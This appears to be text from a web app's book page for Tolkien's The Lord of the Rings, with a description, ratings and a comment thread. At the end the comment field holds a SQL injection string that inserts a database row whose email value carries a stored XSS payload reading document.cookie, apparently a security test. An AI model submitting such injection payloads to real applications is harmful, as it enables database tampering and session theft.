 Description:
Set in Middle-earth, the story began as a sequel to
Tolkien's 1937 children's book The Hobbit, but eventually
developed into a much larger work.
Author: J.R.R. Tolkien
Genres:
• epic fantasy
• sci-fi
Overall rating: 4.6666665
My rating: 5
1 2 3 4 5 Rate
Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
'); insert into persons(firstName, lastName, email) values
('imposter', 'imposter', '<img src="x"
onerror="alert(document.cookie)"/>')--
Create comment